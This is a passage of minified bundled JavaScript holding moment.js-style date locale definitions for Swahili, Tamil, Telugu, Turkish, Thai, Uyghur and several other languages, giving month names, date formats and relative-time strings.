[kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"[På] dddd LT",lastWeek:"[I] dddd[s] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",ss:"%d sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}(\:e|\:a)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?":e":1===t||2===t?":a":":e")},week:{dow:1,doy:4}})}(n(381))},1172:function(e,t,n){!function(e){"use strict";e.defineLocale("sw",{months:"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des".split("_"),weekdays:"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi".split("_"),weekdaysShort:"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos".split("_"),weekdaysMin:"J2_J3_J4_J5_Al_Ij_J1".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"hh:mm A",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[leo saa] LT",nextDay:"[kesho saa] LT",nextWeek:"[wiki ijayo] dddd [saat] LT",lastDay:"[jana] LT",lastWeek:"[wiki iliyopita] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s baadaye",past:"tokea %s",s:"hivi punde",ss:"sekunde %d",m:"dakika moja",mm:"dakika %d",h:"saa limoja",hh:"masaa %d",d:"siku moja",dd:"siku %d",M:"mwezi mmoja",MM:"miezi %d",y:"mwaka mmoja",yy:"miaka %d"},week:{dow:1,doy:7}})}(n(381))},7333:function(e,t,n){!function(e){"use strict";var t={1:"௧",2:"௨",3:"௩",4:"௪",5:"௫",6:"௬",7:"௭",8:"௮",9:"௯",0:"௦"},n={"௧":"1","௨":"2","௩":"3","௪":"4","௫":"5","௬":"6","௭":"7","௮":"8","௯":"9","௦":"0"};e.defineLocale("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, HH:mm",LLLL:"dddd, D MMMM YYYY, HH:mm"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",ss:"%d விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},dayOfMonthOrdinalParse:/\d{1,2}வது/,ordinal:function(e){return e+"வது"},preparse:function(e){return e.replace(/[௧௨௩௪௫௬௭௮௯௦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/யாமம்|வைகறை|காலை|நண்பகல்|எற்பாடு|மாலை/,meridiem:function(e,t,n){return e<2?" யாமம்":e<6?" வைகறை":e<10?" காலை":e<14?" நண்பகல்":e<18?" எற்பாடு":e<22?" மாலை":" யாமம்"},meridiemHour:function(e,t){return 12===e&&(e=0),"யாமம்"===t?e<2?e:e+12:"வைகறை"===t||"காலை"===t||"நண்பகல்"===t&&e>=10?e:e+12},week:{dow:0,doy:6}})}(n(381))},3110:function(e,t,n){!function(e){"use strict";e.defineLocale("te",{months:"జనవరి_ఫిబ్రవరి_మార్చి_ఏప్రిల్_మే_జూన్_జులై_ఆగస్టు_సెప్టెంబర్_అక్టోబర్_నవంబర్_డిసెంబర్".split("_"),monthsShort:"జన._ఫిబ్ర._మార్చి_ఏప్రి._మే_జూన్_జులై_ఆగ._సెప్._అక్టో._నవ._డిసె.".split("_"),monthsParseExact:!0,weekdays:"ఆదివారం_సోమవారం_మంగళవారం_బుధవారం_గురువారం_శుక్రవారం_శనివారం".split("_"),weekdaysShort:"ఆది_సోమ_మంగళ_బుధ_గురు_శుక్ర_శని".split("_"),weekdaysMin:"ఆ_సో_మం_బు_గు_శు_శ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[నేడు] LT",nextDay:"[రేపు] LT",nextWeek:"dddd, LT",lastDay:"[నిన్న] LT",lastWeek:"[గత] dddd, LT",sameElse:"L"},relativeTime:{future:"%s లో",past:"%s క్రితం",s:"కొన్ని క్షణాలు",ss:"%d సెకన్లు",m:"ఒక నిమిషం",mm:"%d నిమిషాలు",h:"ఒక గంట",hh:"%d గంటలు",d:"ఒక రోజు",dd:"%d రోజులు",M:"ఒక నెల",MM:"%d నెలలు",y:"ఒక సంవత్సరం",yy:"%d సంవత్సరాలు"},dayOfMonthOrdinalParse:/\d{1,2}వ/,ordinal:"%dవ",meridiemParse:/రాత్రి|ఉదయం|మధ్యాహ్నం|సాయంత్రం/,meridiemHour:function(e,t){return 12===e&&(e=0),"రాత్రి"===t?e<4?e:e+12:"ఉదయం"===t?e:"మధ్యాహ్నం"===t?e>=10?e:e+12:"సాయంత్రం"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"రాత్రి":e<10?"ఉదయం":e<17?"మధ్యాహ్నం":e<20?"సాయంత్రం":"రాత్రి"},week:{dow:0,doy:6}})}(n(381))},2095:function(e,t,n){!function(e){"use strict";e.defineLocale("tet",{months:"Janeiru_Fevereiru_Marsu_Abril_Maiu_Juñu_Jullu_Agustu_Setembru_Outubru_Novembru_Dezembru".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingu_Segunda_Tersa_Kuarta_Kinta_Sesta_Sabadu".split("_"),weekdaysShort:"Dom_Seg_Ters_Kua_Kint_Sest_Sab".split("_"),weekdaysMin:"Do_Seg_Te_Ku_Ki_Ses_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Ohin iha] LT",nextDay:"[Aban iha] LT",nextWeek:"dddd [iha] LT",lastDay:"[Horiseik iha] LT",lastWeek:"dddd [semana kotuk] [iha] LT",sameElse:"L"},relativeTime:{future:"iha %s",past:"%s liuba",s:"segundu balun",ss:"segundu %d",m:"minutu ida",mm:"minutu %d",h:"oras ida",hh:"oras %d",d:"loron ida",dd:"loron %d",M:"fulan ida",MM:"fulan %d",y:"tinan ida",yy:"tinan %d"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},7321:function(e,t,n){!function(e){"use strict";var t={0:"-ум",1:"-ум",2:"-юм",3:"-юм",4:"-ум",5:"-ум",6:"-ум",7:"-ум",8:"-ум",9:"-ум",10:"-ум",12:"-ум",13:"-ум",20:"-ум",30:"-юм",40:"-ум",50:"-ум",60:"-ум",70:"-ум",80:"-ум",90:"-ум",100:"-ум"};e.defineLocale("tg",{months:{format:"январи_феврали_марти_апрели_майи_июни_июли_августи_сентябри_октябри_ноябри_декабри".split("_"),standalone:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_")},monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"якшанбе_душанбе_сешанбе_чоршанбе_панҷшанбе_ҷумъа_шанбе".split("_"),weekdaysShort:"яшб_дшб_сшб_чшб_пшб_ҷум_шнб".split("_"),weekdaysMin:"яш_дш_сш_чш_пш_ҷм_шб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Имрӯз соати] LT",nextDay:"[Фардо соати] LT",lastDay:"[Дирӯз соати] LT",nextWeek:"dddd[и] [ҳафтаи оянда соати] LT",lastWeek:"dddd[и] [ҳафтаи гузашта соати] LT",sameElse:"L"},relativeTime:{future:"баъди %s",past:"%s пеш",s:"якчанд сония",m:"як дақиқа",mm:"%d дақиқа",h:"як соат",hh:"%d соат",d:"як рӯз",dd:"%d рӯз",M:"як моҳ",MM:"%d моҳ",y:"як сол",yy:"%d сол"},meridiemParse:/шаб|субҳ|рӯз|бегоҳ/,meridiemHour:function(e,t){return 12===e&&(e=0),"шаб"===t?e<4?e:e+12:"субҳ"===t?e:"рӯз"===t?e>=11?e:e+12:"бегоҳ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"шаб":e<11?"субҳ":e<16?"рӯз":e<19?"бегоҳ":"шаб"},dayOfMonthOrdinalParse:/\d{1,2}-(ум|юм)/,ordinal:function(e){return e+(t[e]||t[e%10]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(381))},9041:function(e,t,n){!function(e){"use strict";e.defineLocale("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"ม.ค._ก.พ._มี.ค._เม.ย._พ.ค._มิ.ย._ก.ค._ส.ค._ก.ย._ต.ค._พ.ย._ธ.ค.".split("_"),monthsParseExact:!0,weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา H:mm",LLLL:"วันddddที่ D MMMM YYYY เวลา H:mm"},meridiemParse:/ก่อนเที่ยง|หลังเที่ยง/,isPM:function(e){return"หลังเที่ยง"===e},meridiem:function(e,t,n){return e<12?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",ss:"%d วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",w:"1 สัปดาห์",ww:"%d สัปดาห์",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}})}(n(381))},9005:function(e,t,n){!function(e){"use strict";var t={1:"'inji",5:"'inji",8:"'inji",70:"'inji",80:"'inji",2:"'nji",7:"'nji",20:"'nji",50:"'nji",3:"'ünji",4:"'ünji",100:"'ünji",6:"'njy",9:"'unjy",10:"'unjy",30:"'unjy",60:"'ynjy",90:"'ynjy"};e.defineLocale("tk",{months:"Ýanwar_Fewral_Mart_Aprel_Maý_Iýun_Iýul_Awgust_Sentýabr_Oktýabr_Noýabr_Dekabr".split("_"),monthsShort:"Ýan_Few_Mar_Apr_Maý_Iýn_Iýl_Awg_Sen_Okt_Noý_Dek".split("_"),weekdays:"Ýekşenbe_Duşenbe_Sişenbe_Çarşenbe_Penşenbe_Anna_Şenbe".split("_"),weekdaysShort:"Ýek_Duş_Siş_Çar_Pen_Ann_Şen".split("_"),weekdaysMin:"Ýk_Dş_Sş_Çr_Pn_An_Şn".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün sagat] LT",nextDay:"[ertir sagat] LT",nextWeek:"[indiki] dddd [sagat] LT",lastDay:"[düýn] LT",lastWeek:"[geçen] dddd [sagat] LT",sameElse:"L"},relativeTime:{future:"%s soň",past:"%s öň",s:"birnäçe sekunt",m:"bir minut",mm:"%d minut",h:"bir sagat",hh:"%d sagat",d:"bir gün",dd:"%d gün",M:"bir aý",MM:"%d aý",y:"bir ýyl",yy:"%d ýyl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'unjy";var r=e%10;return e+(t[r]||t[e%100-r]||t[e>=100?100:null])}},week:{dow:1,doy:7}})}(n(381))},5768:function(e,t,n){!function(e){"use strict";e.defineLocale("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(381))},9444:function(e,t,n){!function(e){"use strict";var t="pagh_wa’_cha’_wej_loS_vagh_jav_Soch_chorgh_Hut".split("_");function n(e,n,r,a){var i=function(e){var n=Math.floor(e%1e3/100),r=Math.floor(e%100/10),a=e%10,i="";return n>0&&(i+=t[n]+"vatlh"),r>0&&(i+=(""!==i?" ":"")+t[r]+"maH"),a>0&&(i+=(""!==i?" ":"")+t[a]),""===i?"pagh":i}(e);switch(r){case"ss":return i+" lup";case"mm":return i+" tup";case"hh":return i+" rep";case"dd":return i+" jaj";case"MM":return i+" jar";case"yy":return i+" DIS"}}e.defineLocale("tlh",{months:"tera’ jar wa’_tera’ jar cha’_tera’ jar wej_tera’ jar loS_tera’ jar vagh_tera’ jar jav_tera’ jar Soch_tera’ jar chorgh_tera’ jar Hut_tera’ jar wa’maH_tera’ jar wa’maH wa’_tera’ jar wa’maH cha’".split("_"),monthsShort:"jar wa’_jar cha’_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa’maH_jar wa’maH wa’_jar wa’maH cha’".split("_"),monthsParseExact:!0,weekdays:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysShort:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysMin:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[DaHjaj] LT",nextDay:"[wa’leS] LT",nextWeek:"LLL",lastDay:"[wa’Hu’] LT",lastWeek:"LLL",sameElse:"L"},relativeTime:{future:function(e){var t=e;return-1!==e.indexOf("jaj")?t.slice(0,-3)+"leS":-1!==e.indexOf("jar")?t.slice(0,-3)+"waQ":-1!==e.indexOf("DIS")?t.slice(0,-3)+"nem":t+" pIq"},past:function(e){var t=e;return-1!==e.indexOf("jaj")?t.slice(0,-3)+"Hu’":-1!==e.indexOf("jar")?t.slice(0,-3)+"wen":-1!==e.indexOf("DIS")?t.slice(0,-3)+"ben":t+" ret"},s:"puS lup",ss:n,m:"wa’ tup",mm:n,h:"wa’ rep",hh:n,d:"wa’ jaj",dd:n,M:"wa’ jar",MM:n,y:"wa’ DIS",yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},2397:function(e,t,n){!function(e){"use strict";var t={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};e.defineLocale("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pzt_Sal_Çar_Per_Cum_Cmt".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),meridiem:function(e,t,n){return e<12?n?"öö":"ÖÖ":n?"ös":"ÖS"},meridiemParse:/öö|ÖÖ|ös|ÖS/,isPM:function(e){return"ös"===e||"ÖS"===e},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[gelecek] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",ss:"%d saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",w:"bir hafta",ww:"%d hafta",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'ıncı";var r=e%10;return e+(t[r]||t[e%100-r]||t[e>=100?100:null])}},week:{dow:1,doy:7}})}(n(381))},8254:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["viensas secunds","'iensas secunds"],ss:[e+" secunds",e+" secunds"],m:["'n míut","'iens míut"],mm:[e+" míuts",e+" míuts"],h:["'n þora","'iensa þora"],hh:[e+" þoras",e+" þoras"],d:["'n ziua","'iensa ziua"],dd:[e+" ziuas",e+" ziuas"],M:["'n mes","'iens mes"],MM:[e+" mesen",e+" mesen"],y:["'n ar","'iens ar"],yy:[e+" ars",e+" ars"]};return r||t?a[n][0]:a[n][1]}e.defineLocale("tzl",{months:"Januar_Fevraglh_Març_Avrïu_Mai_Gün_Julia_Guscht_Setemvar_Listopäts_Noemvar_Zecemvar".split("_"),monthsShort:"Jan_Fev_Mar_Avr_Mai_Gün_Jul_Gus_Set_Lis_Noe_Zec".split("_"),weekdays:"Súladi_Lúneçi_Maitzi_Márcuri_Xhúadi_Viénerçi_Sáturi".split("_"),weekdaysShort:"Súl_Lún_Mai_Már_Xhú_Vié_Sát".split("_"),weekdaysMin:"Sú_Lú_Ma_Má_Xh_Vi_Sá".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM [dallas] YYYY",LLL:"D. MMMM [dallas] YYYY HH.mm",LLLL:"dddd, [li] D. MMMM [dallas] YYYY HH.mm"},meridiemParse:/d\'o|d\'a/i,isPM:function(e){return"d'o"===e.toLowerCase()},meridiem:function(e,t,n){return e>11?n?"d'o":"D'O":n?"d'a":"D'A"},calendar:{sameDay:"[oxhi à] LT",nextDay:"[demà à] LT",nextWeek:"dddd [à] LT",lastDay:"[ieiri à] LT",lastWeek:"[sür el] dddd [lasteu à] LT",sameElse:"L"},relativeTime:{future:"osprei %s",past:"ja%s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},699:function(e,t,n){!function(e){"use strict";e.defineLocale("tzm-latn",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",ss:"%d imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}})}(n(381))},1106:function(e,t,n){!function(e){"use strict";e.defineLocale("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",ss:"%d ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}})}(n(381))},9288:function(e,t,n){!function(e){"use strict";e.defineLocale("ug-cn",{months:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),monthsShort:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),weekdays:"يەكشەنبە_دۈشەنبە_سەيشەنبە_چارشەنبە_پەيشەنبە_جۈمە_شەنبە".split("_"),weekdaysShort:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),weekdaysMin:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY-يىلىM-ئاينىڭD-كۈنى",LLL:"YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm",LLLL:"dddd، YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm"},meridiemParse:/يېرىم كېچە|سەھەر|چۈشتىن بۇرۇن|چۈش|چۈشتىن كېيىن|كەچ/,meridiemHour:function(e,t){return 12===e&&(e=0),"يېرىم كېچە"===t||"سەھەر"===t||"چۈشتىن بۇرۇن"===t?e:"چۈشتىن كېيىن"===t||"كەچ"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"يېرىم كېچە":r<900?"سەھەر":r<1130?"چۈشتىن بۇرۇن":r<1230?"چۈش":r<1800?"چۈشتىن كېيىن":"كەچ"},calendar:{sameDay:"[بۈگۈن سائەت] LT",nextDay:"[ئەتە سائەت] LT",nextWeek:"[كېلەركى] dddd [سائەت] LT",lastDay:"[تۆنۈگۈن] LT",lastWeek:"[ئالدىنقى] dddd [سائەت] LT",sameElse:"L"},relativeTime:{future:"%s كېيىن",past:"%s بۇرۇن",s:"نەچچە سېكونت",ss:"%d سېكونت",m:"بىر مىنۇت",mm:"%d مىنۇت",h:"بىر سائەت",hh:"%d سائەت",d:"بىر كۈن",dd:"%d كۈن",M:"بىر ئاي",MM:"%d ئاي",y:"بىر يىل",yy:"%d يىل"},dayOfMonthOrdinalParse:/\d{1,2}(-كۈنى|-ئاي|-ھەپتە)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"-كۈنى";case"w":case"W":return e+"-ھەپتە";default:return e}},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:7}})}(n(381))},7691:function(e,t,n){!function(e){"use strict";function t(e,t,n){return"m"===n?t?"хвилина":"хвилину":"h"===n?t?"година":"годину":e+" 